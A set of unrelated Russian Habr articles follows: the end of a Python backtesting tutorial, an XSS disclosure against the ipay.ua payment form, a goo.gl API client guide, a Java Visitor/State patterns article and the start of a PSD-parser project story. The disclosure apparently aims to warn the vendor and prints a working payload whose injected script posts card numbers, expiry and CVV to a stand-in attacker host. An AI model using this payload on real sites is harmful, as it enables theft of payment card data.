* **Петля (`Loop`)** — все описанные компоненты включены в петлю событий, которая обрабатывает все типы событий, направляя их к соответствующему модулю системы.
Выше мы описали базовую модель торгового дивжка, которую можно усложнять и расширять по многим направлениям, например, в области работы модуля `Portfolio`. Кроме того, можно вынести разные модели транзакционных издержек в отдельную иерархию классов. В нашем случае, однако, это только создаст лишние сложности, поэтому мы будем лишь постепенно привносить в систему больше реализма.
Ниже представлен кусок кода на Python, который демонстрирует практическую работу бэктестера. В коде возникают две петли. Внешняя петля используется для придания бэктестеру сердцебиения (heartbeat). В онлайн-трейдинге это означает частоту, с которой происходит запрос рыночных данных. Для стратегий тестирования на исторических данных — это не обязательный компонент, поскольку рыночные данные вливаются в систему по частям — см. строку `bars.update_bars()`.
Внутренняя петля нужна для обработки событий из объекта Queue. Конкретные события делегируются соответствующим компонентам в очередь последовательно добавляются новые события. Когда очередь пустеем петля сердцебиения делает новый виток:
```
# Объявление компонентнов с соответствующими параметрами
bars = DataHandler(..)
strategy = Strategy(..)
port = Portfolio(..)
broker = ExecutionHandler(..)
while True:
# Обновляем бары (код для бэктестинга, а не живой торговли)
if bars.continue_backtest == True:
bars.update_bars()
else:
break
# Обрабатываем события
while True:
try:
event = events.get(False)
except Queue.Empty:
break
else:
if event is not None:
if event.type == 'MARKET':
strategy.calculate_signals(event)
port.update_timeindex(event)
elif event.type == 'SIGNAL':
port.update_signal(event)
elif event.type == 'ORDER':
broker.execute_order(event)
elif event.type == 'FILL':
port.update_fill(event)
# следующий удар сердца через 10 минут
time.sleep(10*60)
```
#### Классы событий
В описанной схеме есть четыре типа событий:
* **`MarketEvent`** — инициируется, когда внешняя петля начинает новый «удар сердца». Оно возникает, когда объект DataHandler получает новое обновление рыночных данных для любых отслеживаемых финансовых инструментов. Оно используется для того, чтобы запустить генерацию торговых сигналов объектом `Strategy`. Объект события содержит идентификатор того, что это рыночное событие, и никакой другой структуры.
* **`SignalEvent`** — объект `Strategy` использует рыночную информацию для создания нового сигнального события `SignalEvent`. Это событие содержит символ тикера, временную метку генерации и направление ордера (long или short). Такие сигнальные события используются объектом `Portfolio` в качестве своеобразных подсказок на тему того, как торговать.
* **`OrderEvent`** — когда объект `Portfolio` получает `SignalEvent`, он использует такие события для более широкого контекста портфолио (расчет рисков и размера позиции). Все это приводит к созданию `OrderEvent`, который затем посылается в `ExecutionHandler`.
* **`FillEvent`** — когда ExecutionHandler получает `OrderEvent`, он обязан его выполнить. После того, как произошла транзакция, создается событие `FillEvent`, которое описывает стоимость покупки или продажи и траназкционные издержки (проскальзывания, комиссии и т.п.)
Родительский класс называется `Event` — это базовый класс, который не предоставляет никакой функциональности или специального интерфейса. В дальнейших реализациях класс `Event` с большой долей вероятности станет сложнее, поэтому стоит предусмотреть такую возможность заранее, создав иерархию классов:
```
# event.py
class Event(object):
"""
Event — это базовый класс, обеспечивающий интерфейс для последующих (наследованных) событий, которые активируют последующие события в торговой инфраструктуре.
"""
pass
```
`MarketEvent` наследует от `Event` и несет в себе чуточку больше, чем простая самоидентификация типа ‘MARKET’:
```
# event.py
class MarketEvent(Event):
"""
Обрабатывает событие получние нового обновления рыночной информации с соответствущими барами.
"""
def __init__(self):
"""
Инициализирует MarketEvent.
"""
self.type = 'MARKET'
```
`SignalEvent` требует наличия символа тикера, временной метки и направления ордера, которые объект портфолио может использовать в качестве «совета» при торговле:
```
# event.py
class SignalEvent(Event):
"""
Обрабатывает событие отправки Signal из объекта Strategy. Его получает объект Portfolio, который предпринимает нужное действие.
"""
def __init__(self, symbol, datetime, signal_type):
"""
Инициализирует SignalEvent.
Параметры:
symbol - Символ тикера, например для Google — 'GOOG'.
datetime - временная метка момента генерации сигнала.
signal_type - 'LONG' или 'SHORT'.
"""
self.type = 'SIGNAL'
self.symbol = symbol
self.datetime = datetime
self.signal_type = signal_type
```
`OrderEvent` сложнее, чем `SignalEvent`, и содержит дополнительное поле для указания количества единиц финансового инструмента в ордере. Количество определяется ограничениями объекта `Portfolio`. Вдобавок `OrderEvent` содержит метод `print_order()`, который используется для вывода информация в консоль при необходимости:
```
# event.py
class OrderEvent(Event):
"""
Обрабатывает событие отправки приказа Order в торговый движок. Приказ содержит тикер (например, GOOG), тип (market или limit), количество и направление.
"""
def __init__(self, symbol, order_type, quantity, direction):
"""
Инициализирует тип приказа (маркет MKT или лимит LMT), также устанавливается число единиц финансового инструмента и направление ордера (BUY или SELL).
Параметры:
symbol - Инструмент, сделку с которым нужно осуществить.
order_type - 'MKT' или 'LMT' для приказов Market или Limit.
quantity - Не-негативное целое (integer) для определения количества единиц инструмента.
direction - 'BUY' или 'SELL' для длинной или короткой позиции.
"""
self.type = 'ORDER'
self.symbol = symbol
self.order_type = order_type
self.quantity = quantity
self.direction = direction
def print_order(self):
"""
Выводит значения, содержащиеся в приказе Order.
"""
print "Order: Symbol=%s, Type=%s, Quantity=%s, Direction=%s" % \
(self.symbol, self.order_type, self.quantity, self.direction)
```
`FillEvent` — это `Event` повышенной сложности. Оно содержит временную метку исполнения приказа, тикер и информациб о бирже, на которой он был исполнен, количество единиц финансового инструмента (акций, фьючерсов и т.п.), фактическую цену сделки и сопутствующие комиссии.
Сопутствующие издержки вычисляются с помощью API брокерской системы (у [ITinvest](http://www.itinvest.ru/promo/adv/) есть свой [API-интерфейс](http://www.itinvest.ru/services/robots/)). В нашем примере используется система американского брокера, комиссия которого составляет минимум $1.30 с ордера с единой ставкой от $0,013 или $0,08 за акцию в зависимости от того, превышает ли количество акций 500 единиц или нет.
```
# event.py
class FillEvent(Event):
"""
Инкапсулирует понятие исполненного ордера (Filled Order), возвращаемое брокером.
Хранит количество единиц инструмента, которые были куплены/проданы по конкретной цене.
Также хранит комиссии сделки.
"""
def __init__(self, timeindex, symbol, exchange, quantity,
direction, fill_cost, commission=None):
"""
Инициализирует объек FillEvent.
Устанавливает тикер, биржевую площадку, количество, направление, цены и (опционально) комиссии.
Если информация о комиссиях отсутствиет, то объект Fill вычислит их на основе объема сделки
и информации о тарифах брокерах (полученной через API)
Параметры:
timeindex - Разрешение баров в момент выполнения ордера.
symbol - Инструмент, по которому прошла сделка.
exchange - Биржа, на которой была осуществлена сделка.
quantity - Количество единиц инструмента в сделке.
direction - Направление исполнения ('BUY' или 'SELL')
fill_cost - Размер обеспечения.
commission - Опциональная комиссия, информация отправляемая бркоером.
"""
self.type = 'FILL'
self.timeindex = timeindex
self.symbol = symbol
self.exchange = exchange
self.quantity = quantity
self.direction = direction
self.fill_cost = fill_cost
# Calculate commission
if commission is None:
self.commission = self.calculate_ib_commission()
else:
self.commission = commission
def calculate_ib_commission(self):
"""
Вычисляет издержки торговли на основе данных API брокера (в нашем случае, американского, т.е. цены в долларах).
Не включает комиссии биржи.
"""
full_cost = 1.3
if self.quantity <= 500:
full_cost = max(1.3, 0.013 * self.quantity)
else: # Greater than 500
full_cost = max(1.3, 0.008 * self.quantity)
full_cost = min(full_cost, 0.5 / 100.0 * self.quantity * self.fill_cost)
return full_cost
```
На сегодня все, спасибо за внимание. В следующей части мы поговорим об использовании рыночной информации (класс `DataHandler`) для тестирования на исторических данных и при реальной торговле.
##### Все материалы цикла:
* [Событийно-ориентированный бэктестинг на Python шаг за шагом. Часть 1](http://habrahabr.ru/company/itinvest/blog/263097/)
* [Событийно-ориентированный бэктестинг на Python шаг за шагом. Часть 2](http://habrahabr.ru/company/itinvest/blog/264141/)
* [Событийно-ориентированный бэктестинг на Python шаг за шагом. Часть 3](http://habrahabr.ru/company/itinvest/blog/266623/)
* [Событийно-ориентированный бэктестинг на Python шаг за шагом. Часть 4](http://habrahabr.ru/company/itinvest/blog/268929/)
* [Событийно-ориентированный бэктестинг на Python шаг за шагом. Часть 5 (и последняя)](http://habrahabr.ru/company/itinvest/blog/270215/)
|
https://habr.com/ru/post/263097/
| null |
ru
| null |
# Эксплуатируем XSS уязвимость на сайте ipay.ua для кражи карточных данных
Продолжая пентестинг отечественных платежных систем, я остановился на довольно популярном в Украине платежном сервисе ipay.ua.
Меня интересовало, на сколько PCI DSS сертификация платежными системами и проводимое ими ежеквартальное [ASV-сканирование](https://www.pcisecuritystandards.org/approved_companies_providers/approved_scanning_vendors.php) (в том числе на наличие XSS уязвимостей) гарантирует защиту данных клиентов.
Моё внимание привлекла форма p2p переводов по адресу [www.ipay.ua/ru/p2p](https://www.ipay.ua/ru/p2p). Проверяя форму на фильтрацию вводимых данных, я добрался до поля для комментария (оно по умолчанию скрыто, что бы оно появилось, нужно поставить курсор в поле «Телефон получателя»). Как обычно, для первичной проверки, начал вводить текст:
```
alert('XSS!')
</code></pre>… И только я закрыл скобку, как увидел на экране модальное окно с сообщением.<br/>
<img src="https://habrastorage.org/r/w780q1/files/f00/aa5/ae5/f00aa5ae502a436b90d5b43ad52e790e.jpg" data-src="https://habrastorage.org/files/f00/aa5/ae5/f00aa5ae502a436b90d5b43ad52e790e.jpg" data-blurred="true"/><br/>
<a name="habracut"></a><br/>
Мне стала интересна причина такого поведения страницы и я полез в её содержимое.<br/>
Проанализировав javascript код я понял, что виной был следующий кусок:<br/>
<pre><code class="javascript"> $("textarea[name='comment']").keyup(function() {
comment = $(this).val();
$("textarea[name='comment']").html(comment);
validComment();
});
</code></pre><br/>
А точнее, виной стало незнание разработчика, что jQuery конструктор или метод, который принимает на вход HTML строку, может потенциально выполнить код. <br/>
<br/>
<img src="https://habrastorage.org/r/w780q1/files/99d/059/579/99d05957940f4054b56e2fe06e65e4c2.jpg" data-src="https://habrastorage.org/files/99d/059/579/99d05957940f4054b56e2fe06e65e4c2.jpg" data-blurred="true"/><br/>
<a href="http://api.jquery.com/html/">Ссылка на описание метода html()</a><br/>
<br/>
Далее мне захотелось реализовать способ эксплуатации данной уязвимости, что бы стала возможной кража вводимых карточных данных, а точнее, отправка этих данных на сторонний сервер.<br/>
<br/>
Анализируя работу страницы для p2p переводов, я обнаружил, что можно при помощи POST запроса сформировать частично заполненную форму, подставив в поле комментария javascript код, который так же не валидировался на сервере (двойной фэйл разработчиков)<br/>
<br/>
Я создал html страничку со следующим содержимым:<br/>
<br/>
<img src="https://habrastorage.org/r/w780q1/files/db2/d76/70a/db2d7670af364a7681a73cc7842a71fc.jpg" data-src="https://habrastorage.org/files/db2/d76/70a/db2d7670af364a7681a73cc7842a71fc.jpg" data-blurred="true"/><br/>
<br/>
Отправив данные на сервер, я получил форму с заполненным полем для комментария.<br/>
<br/>
<img src="https://habrastorage.org/r/w780q1/files/0f1/26e/35c/0f126e35ca6b4d5c991aefbdc3820f22.jpg" data-src="https://habrastorage.org/files/0f1/26e/35c/0f126e35ca6b4d5c991aefbdc3820f22.jpg" data-blurred="true"/><br/>
<br/>
Теперь для того, что бы внедренный javascript код выполнился, достаточно начать редактировать содержимое поля(спасибо функции .keyup() библиотеки jQuery ).<br/>
<br/>
Осталось дело за малым: сформировать должным образом передаваемый javascript код, что бы он отправлял данные формы на сторонний сайт.<br/>
<br/>
Содержимое моей html странички приобрело следующий вид:<br/>
<br/>
<pre><code class="html"><html>
<body>
<form action="https://www.ipay.ua/ru/p2p" method="post">
<input type="hidden" name="gate" value="P2pUpc"/>
<input type="hidden" name="policy" value="1"/>
<input type="hidden" name="cvv" value="123"/>
<input type="hidden" name="amount" value="100"/>
<input type="hidden" name="senderPan1" value="4444"/>
<input type="hidden" name="senderPan2" value="5555"/>
<input type="hidden" name="senderPan3" value="6666"/>
<input type="hidden" name="senderPan4" value="1111"/>
<input type="hidden" name="expMon" value="01"/>
<input type="hidden" name="expYear" value="18"/>
<input type="hidden" name="transfer-send" value="Выполнить перевод"/>
<input type="hidden" name="comment" value="
<script>
$.post('https://someverydangeroussite/ajax/saveData.php',{
pan1:$('input[name=senderPan1]').val(),
pan2:$('input[name=senderPan2]').val(),
pan3:$('input[name=senderPan3]').val(),
pan4:$('input[name=senderPan4]').val(),
expMon:$('input[name=expMon]').val(),
expYear:$('input[name=expYear]').val(),
cvv:$('input[name=cvv]').val()});
"/>
```
Карточные данные в форме я заполнил заранее для простоты демонстрации.
Теперь отправив эти данные на сервер ipay.ua, получим форму для p2p перевода, заполнив которую, наша жертва при попытке редактирования комментария (например при его удалении), отправит свои карточные данные на сторонний сервер:
Таким образом злоумышленнику достаточно разместить на своём сайте ссылку под видом рекламы p2p переводов и перенаправить POST запросом пользователя на страницу <https://www.ipay.ua/ru/p2p> с внедренным зловредным кодом, чтобы иметь возможность украсть данные карты жертвы.
Я, естественно, сообщил о данной уязвимости в саппорт и мне ответили, что если разработчики посчитают нужным, свяжутся со мной.
Но по истечении 3 недель со мной ни кто так и не связался, а уязвимость так и остаётся открытой.
Поэтому цель данной статьи не только показать один из вариантов эксплуатации XSS уязвимости, но и как можно быстрее донести информацию о её наличии до ответственных лиц в компании Ipay.ua
|
https://habr.com/ru/post/259419/
| null |
ru
| null |
# Класс-клиент goo.gl и настройка API
**UPD:** репозиторий теперь на [Гитхабе](https://github.com/igrishaev/googl-python).
Здравствуйте, коллеги!
Помню, в свое время меня очень обрадовала [новость](http://habrahabr.ru/blogs/google/111611/), что у [гугловской сокращалки урлов](http://goo.gl) появились официальные API. В то время я как раз разрабатывал приложение, которому часто требовалось сокращать ссылки новостных лент. Я как раз прикручивал bit.ly, но испытал соблазн попробовать новый сервис от Гугла. Воспользовавшись документацией, я за несколько часов набросал базовый функционал и встроил скрипт в проект.
С течением времени в скрипт вносились изменения, и, наконец, я решил дополнить код комментариями, написать простую документацию и выложить всё на [гуглокод](http://code.google.com/p/python-googl-client/).
Основные возможности и особенности класса от конкурентов:
* Малый размер (150 строк), всё в одном модуле, не требуется подключать тяжелый официальный [питон-клиент](http://code.google.com/p/google-api-python-client/);
* Полное покрытие API, в отличии от [аналогичного проекта](http://code.google.com/p/python-googl/);
* Комментарии и документация в коде;
* Поддержка авторизации через ClientLogin + функция для его получения;
* Дополнительные параметры инициализации, если в ваших API выставлены ограничения по referer или IP;
За три с лишним месяца я успел сократить около 12000 уникальных ссылок и в целом весьма доволен сервисом. Ниже я хочу привести примеры кода и рассказать о том, как настроить API для максимальной производительности.
Для использования класса нужно сперва получить API-ключ. Вообще, пользоваться сокращалкой можно и без ключа, но тогда ваши лимиты крайне малы. Заходим на страницу [консоли API](http://code.google.com/apis/console/), нажимаем «Add project» и в списке доступных сервисов включаем URL Shortener API (последний в списке).
На закладке «Project home» в подпункте «API access» будет написан ваш ключ:

Пока что пропустим описание аутенфикации и ограничения запросов, давайте посмотрим класс в действии:
```
import googl
client = googl.Googl("MyAPIAccessKey")
result = client.shorten("http://code.google.com/p/python-googl-client/")
print result
>>> {u'kind': u'urlshortener#url', u'id': u'http://goo.gl/67TaW', u'longUrl': u'http://code.google.com/p/python-googl-client/'}
print client.expand(result["id"])
>>> {u'status': u'OK', u'kind': u'urlshortener#url', u'id': u'http://goo.gl/67TaW', u'longUrl': u'http://code.google.com/p/python-googl-client/'}
```
Мы выполнили самые простые действия: из длинной ссылки получили короткую и наоборот: по короткой извлекли информацию об оригинале.
Чтобы получить дополнительную статистику по кликам и временным периодам, передадим в метод expand() дополнительный параметр projection, его значение может быть одной из констант с префиксом PROJ\_:
```
info = client.expand('http://goo.gl/67TaW', projection=googl.PROJ_FULL)
```
Это вернет нам примерно такую структуру:
```
{
u'status': u'OK',
u'kind': u'urlshortener#url',
u'created': u'2011-05-19T05:47:13.058+00:00',
u'analytics': {
u'week': {
u'shortUrlClicks': u'0',
u'longUrlClicks': u'1'
},
u'allTime': {
u'shortUrlClicks': u'0',
u'longUrlClicks': u'1'
},
u'twoHours': {
u'shortUrlClicks': u'0',
u'longUrlClicks': u'1'
},
u'day': {
u'shortUrlClicks': u'0',
u'longUrlClicks': u'1'
},
u'month': {
u'shortUrlClicks': u'0',
u'longUrlClicks': u'1'
}
},
u'longUrl': u'http://code.google.com/p/python-googl-client/',
u'id': u'http://goo.gl/67TaW'
}
```
Смысловые значения каждого поля описаны в [документации](http://code.google.com/intl/en/apis/urlshortener/v1/getting_started.html#analytics).
Теперь рассмотрим авторизацию. Авторизация нужна для того, чтобы Гугл убедился, что запрос выполнил Пупкин, а не Сумкин. Во-первых, это дает доступ к статистике, а во-вторых, ощутимо поднимает лимиты. Авторизация может быть выполнена двумя способами: [OAuth](http://code.google.com/apis/accounts/docs/OAuth.html) и [ClientLogin](http://code.google.com/apis/accounts/docs/AuthForInstalledApps.html). Пока что я реализовал второй способ, т.к. он проще (OAuth прикручу позже). Чтобы запросить токен, необходимо установить библиотеку [gdata-python-client](http://code.google.com/p/gdata-python-client/) и вызвать функцию get\_client\_login(), передав ей логин и пароль от своей учетки. Задайте полученный токен в инициализации класса, после чего каждый запрос станет авторизированным:
```
import googl
client_login = googl.get_client_login("login", "pass")
client = googl.Googl("MyAPIAccessKey", client_login=client_login)
```
**Важно:** срок жизни токена равен примерно одной неделе, по истечении его нужно обновлять. В своем проекте я поставил функцию обновления токена на крон раз в сутки.
Если вы будете сокращать ссылки пакетно, то рано или поздно словите исключение «rate limits». Это потому, что по умолчанию в вашей консоли стоит лимит 1.0 requests/second/user:

Увеличьте это значение до приемлемого, скажем, 1000 запросов.
Наконец, рассмотрим фильтрацию запросов. Все API-запросы могут фильтроваться двумя способами: по IP и домену. На закладке «Traffic Controls» можно задать один из типов:
Если вы выбрали пункт «Browser-embedded scripts», то в текстовом поле указываете маску адреса, с которго будут приходить запросы, например "\*.example.com/\*". При инициализации класса нужно указать параметр referer, удовлетворяющий этой маске:
```
import googl
client = googl.Googl("MyAPIAccessKey", referer="http://www.example.com")
```
Ограничение по IP работает следующим образом. Вы указываете маску IP-адреса. В каждом запросе осуществляется поиск параметра userip (из адресной строки). Если он не найден, то ему присваивается реальный IP-адрес машины, с который был вызов. Полученный таким образом userip сравнивается с указанной маской. Параметр userip можно задать при инициализации класса:
```
import googl
client = googl.Googl("MyAPIAccessKey", userip="127.0.0.1")
```
Ссылки:
* [Страница проекта](https://github.com/igrishaev/googl-python) на Гитхабе;
* [Официальная документация](http://code.google.com/intl/en/apis/urlshortener/v1/getting_started.html)
* Официальный [google-api-python-client](http://code.google.com/p/google-api-python-client/) с поддержкой urlshorter, [пример](http://code.google.com/p/google-api-python-client/source/browse/samples/urlshortener/urlshortener.py).
|
https://habr.com/ru/post/119560/
| null |
ru
| null |
# Шаблоны проектирования в автоматном программировании

Из теории алгоритмов и автоматов известно понятие [конечного автомата](http://en.wikipedia.org/wiki/Finite-state_machine), которое описывает поведение некоторой абстрактной модели в терминах конечного набора состояний и событий, инициализирующих переходы между этими состояниями. На основании этой теории была развита достаточно распространенная сейчас парадигма [автоматного программирования](http://en.wikipedia.org/wiki/Automata-based_programming), при использовании которой задача решается в терминах конечных автоматов — т.е. в терминах состояний и событий. В явном виде, данная парадигма широко применяется в языках программирования, при построении лексеров. Однако, можно найти огромное количество примеров программных систем, в некотором смысле реализованных на основе данной парадигмы.
В статье рассматриваются особенности применения шаблонов [Visitor/Double Dispatch](http://sourcemaking.com/design_patterns/visitor) и [State](http://sourcemaking.com/design_patterns/state) при реализации системы на основе конечного автомата. Кроме того, статью можно рассматривать как продолжение [цикла публикаций о шаблонах проектирования на Хабрахабре](http://spiff.habrahabr.ru/blog/84706/).
#### Мотивация
Автоматное программирование — весьма удобный и гибкий инструмент, который позволяет решать поставленную задачу в терминах, близких понятиям предметной области. Например, задача о программировании поведения лифта в многоэтажном доме превращается в весьма формализованную модель автомата со следующим состояниями: “Лифт едет вверх”, “Лифт едет вниз”, “Лифт стоит на этаже N” и приходящими от жильцов дома событиями: “Нажата кнопка Вниз на N-ом этаже” и “Нажата кнопка Вверх на N-ом этаже”.
Однако на ряду с очевидными преимуществами такого подхода существует один небольшой недостаток — кодирование подобной системы представляет собой весьма неприятный процесс, сопровождаемый использованием большого количества ветвлений и переходов.
Для решения этой проблемы существует ООП и шаблоны Visitor и State.
#### Пример
Рассмотрим следующую задачу. Пусть требуется спроектировать и реализовать примитивную автомагнитолу, которая поддерживает два режима работы — “радио” и “CD-плеер”. Переключение между режимами осуществляется с помощью тумблера на панели управления (см. рисунок в начале статьи). Кроме того, магнитола поддерживает механизм переключения радиостанций или треков (кнопка “Next”), в зависимости от выставленного режима.
Отличный пример того как данная задача решается на основе вложенных ветвлений (switch) языка Си можно посмотреть в [Википедии](http://en.wikipedia.org/wiki/Event-driven_finite-state_machine). Рассмотрим его наиболее значимый участок.
```
switch( state ) {
case RADIO:
switch(event) {
case mode:
/* Change the state */
state = CD;
break;
case next:
/* Increase the station number */
stationNumber++;
break;
}
break;
case CD:
switch(event) {
case mode:
/* Change the state */
state = RADIO;
break;
case next:
/* Go to the next track */
trackNumber++;
break;
}
break;
}
```
Код из примера абсолютно не читаем и тяжело расширяем. Например, добавление нового состояния или события представляется весьма трудоемкой операцией, требующей модификацию большого количества кода. Кроме того, такой [спагетти-код](http://en.wikipedia.org/wiki/Spaghetti_code) провоцирует разработчика дублировать некоторые участки (возможна ситуация, при которой в разных состояниях одно и тоже событие должно обрабатываться одинаково).
Шаблон Visitor и его частный случай [Double Dispatch](http://en.wikipedia.org/wiki/Double_dispatch) призван решить данную проблему, путем разделения понятий состояния и обработчика. При этом, конечная реализация алгоритма обработки события выбирается в процессе исполнения, на основе двух факторов: типа события и типа обработчика (отсюда название — “Двойная Диспетчеризация”).
Таким образом, для добавления нового типа события или обработчика в систему, достаточно лишь реализовать требуемый класс, наследника классов “Событие” или “Обработчик” соответственно.
#### Диаграмма классов
Основные сущности системы:
* Gramophone — магнитола, которая может включаться — enable(), выключаться — disable() и принимать события — dispatch(event);
* GramophoneEvent — интерфейс возможных событий с одним единственным методом — apply(handler) для “применения” обработчика к событию;
* GramophoneHandler — интерфейс обработчика, который содержит полиморфные методы (handle) обработки всех существующих в системе событий;

Наибольший интерес в рассмотренной диаграмме представляет интерфейс GramophoneHandler, который одновременно является частью конструкции Visitor (в качестве самого посетителя) и самодостаточной конструкцией State (в качестве состояния для Gramophone). Т.е. можно считать, что в рассмотренном примере используется своего рода композиция двух шаблонов.
#### Реализация
Один из вариантов использования системы будет выглядеть следующим образом:
```
public static void main(String args[]) {
Gramophone gramophone = new Gramophone(); // it's CD by default
gramophone.enable(); // start event loop
gramophone.dispatch(new ToogleEvent()); // toogle to radio
gramophone.dispatch(new NextEvent()); // next station
gramophone.dispatch(new ToogleEvent()); // toogle to CD player
gramophone.dispatch(new NextEvent()); // next CD track
gramophone.disable(); // stop event loop
}
```
Опишем возможные варианты внешних событий, приходящих системе.
```
/**
* Events
*/
interface GramophoneEvent {
void apply(GramophoneHandler handler);
}
class ToogleEvent implements GramophoneEvent {
@Override
public void apply(GramophoneHandler handler) {
handler.handle(this);
}
}
class NextEvent implements GramophoneEvent {
@Override
public void apply(GramophoneHandler handler) {
handler.handle(this);
}
}
```
В рассмотренном коде, метод apply() имеет одинаковую реализацию во всех потомках. В этом заключается основная идея шаблона — полиморфное определение типа события в процессе исполнения кода. Т.е. у обработчика будет вызываться метод handle() в зависимости от типа самого события (типа ссылки this).
В языках, не поддерживающих полиморфизм (например в JavaScript), можно инкапсулировать информацию о типе обрабатываемого события в названии метода. Тогда в нашем случае методы буду выглядеть как handleNext(event) и handleToogle(event) а вызывающий код так:
```
var NextEvent = function() {
this.apply = function(handler) {
handler.handleNext(this);
}
}
```
Реализация возможных состояний системы представляет собой следующий код. В нашем случае состояние = обработчик.
```
/**
* Visitor
*/
interface GramophoneHandler {
void handle(ToogleEvent event);
void handle(NextEvent event);
}
class RadioHandler implements GramophoneHandler {
private Gramophone gramophone;
public RadioHandler(Gramophone gramophone) { this.gramophone = gramophone; }
@Override
public void handle(ToogleEvent event) {
gramophone.toogle(new CDHandler(gramophone));
}
@Override
public void handle(NextEvent event) {
gramophone.nextStation();
}
}
class CDHandler implements GramophoneHandler {
private Gramophone gramophone;
public CDHandler(Gramophone gramophone) { this.gramophone = gramophone; }
@Override
public void handle(ToogleEvent event) {
gramophone.toogle(new RadioHandler(gramophone));
}
@Override
public void handle(NextEvent event) {
gramophone.nextTrack();
}
}
```
Наконец расмотрим реализацию основного класса системы — магнитолы (Gramophone).
```
/**
* FSM (Finit-State-Machine) implementation
*/
class Gramophone implements Runnable {
private GramophoneHandler handler = new CDHandler(this);
private Queue pool = new LinkedList();
private Thread self = new Thread(this);
private int track = 0, station = 0;
private boolean started = false;
public void enable() {
started = true;
self.start();
}
public void disable() {
started = false;
self.interrupt();
try { self.join(); } catch (InterruptedException ignored) { }
}
public synchronized void dispatch(GramophoneEvent event) {
pool.offer(event);
notify();
}
@Override
public void run() {
for (;!pool.isEmpty() || started;) {
for (;!pool.isEmpty();) {
GramophoneEvent event = pool.poll();
event.apply(handler);
}
synchronized (this) {
try { wait(); } catch (InterruptedException ignored) { }
}
}
}
void toogle(GramophoneHandler handler) {
this.handler = handler;
System.out.println("State changed: " + handler.getClass().getSimpleName());
}
void nextTrack() { track++; System.out.println("Track changed: " + track); }
void nextStation() { station++; System.out.println("Station changed: " + station); }
}
```
В рассмотренной реализации методы toogle(), nextTrack() и nextStation() имеют область видимости только внутри пакета. Это сделано для того, чтобы обезопасить систему от прямых внешних вызовов. Более того, в реальных условиях рекомендуется дополнительно проверять природу вызывающего потока. Например в каждый из методов можно добавить следующий код проверки.
```
void nextTrack() {
if (Thread.currentThread() != self) {
throw new RuntimeException(“Illegal thread”);
}
track++;
System.out.println("Track changed: " + track);
}
```
Кроме того, следует обратить внимание на метод run(), который реализует идиому [Event Loop](http://en.wikipedia.org/wiki/Event_loop). В данном случае, метод содержит два вложенных цикла, обеспечивающих засыпание потока при отсутствии событий в очереди. При этом, добавление каждого нового события в очередь (см. метод dispatch()) его пробуждает.
#### Заключение
Статья не является пропагандой использования ООП и шаблонов проектирования, а лишь раскрывает особенности использования перечисленных инструментов для решения конкретной задачи.
Код рассмотренного примера доступен на [GitHub](https://github.com/vkostyukov/patterns-pack/blob/master/visitor/gramophone/Main.java). Там же можно найти [примеры на другие паттерны](https://github.com/vkostyukov/patterns-pack), о которых уже было написано [несколько статей на Хабрахабре](http://habrahabr.ru/blogs/personal/84706/).
|
https://habr.com/ru/post/133855/
| null |
ru
| null |
# К чему приводит лень или как докатиться до написания парсера psd и что из этого может получиться
Доброго времени суток!
Меня зовут Андрей, я хочу рассказать Вам о своем проекте, который разрабатываю в свободное от работы время. Он уже достиг этапа, когда есть, что показать и от этого не станет стыдно.
Итак, приступим!
В давние времена, будучи верстальщиком, я, наверное, как и многие другие, пошел по пути оптимизации повторяющейся работы: сначала были просто css и html, после появились препроцессоры и шаблонизаторы со сборщиками, и так далее.
И в какой-то момент пришло понимание, что работа с макетом отнимает непростительно много времени, немного поискав, нашел плагин для Photoshop'a, который генерировал готовые стили на основе слоя. Это было для меня как новый виток в развитии, казалось, что до этого я не верстал вовсе, а баловался.
Но, как известно, человеческая лень и желание все оптимизировать (этим больше страдают люди близкие к ИТ) не дают покоя, и я начал новые поиски. В это время появился один очень популярный ныне сервис, с непомерным ценником за подписку и бесплатной неделей использования, что породило, как мне кажется, лавинообразный прирост почтовых аккаунтов:)
Попробовав его, я понял, что мне нужно, но было несколько факторов:
1. Мне нравится программировать
2. Я не хотел, да и честно говоря, не мог себе позволить, столько платить за их продукт
3. Пункт про лень и желание все оптимизировать
возможно, было что-то еще, но это уже второстепенное.
И тут я понял, что могу попробовать написать небольшую программку для себя, чем и занялся.
Примерно через 3 месяца неспешного ковыряния документации по psd и самих макетов в хеш редакторе на свет появилась самая первая версия моей поделки, не имевшей тогда названия:
Это был десктопный клиент, написанный на node-webkit. Как инструмент для себя он был неплох, моя продуктивность подросла, стало появляться свободное время, и я его пускал на доработку Marsy, там не было экспорта изображений, но были возможности, которые мне помогали: быстрое копирование стилей и текстов слоя, но самым полезным был режим сравнения нескольких макетов. В нем было видно какие слои изменились, и чем они отличаются — это помогало очень быстро делать адаптивный дизайн, имея макеты разных разрешений.
Немного позже я завел группу в VK, люди начали интересоваться и я решил, что нужно дальше развивать программу.
Первым же пунктом остро встал вопрос об экспорте изображений, но проблема в том, что в psd, а как позже выяснилось и во многих других форматах, хранятся исходные изображения и список модификаций, которые необходимо к ним применить, например, заливка цветом, обводка и тень.
Слои в макетах бывают очень большими и мне не хватило навыков или знаний, чтобы подружить огромные массивы с информацией о пикселях и node-webkit. Начались большие просадки по памяти, частые вылеты из-за ее нехватки. Из-за этого пришлось отказаться от js и перейти на другой знакомый мне язык — java.
Смена языка очень сильно сказалась на производительности, парсинг начал просто летать, но памяти все еще требовалось немногим больше, чем потреблял Photoshop.
С тех времен остался один скриншот:

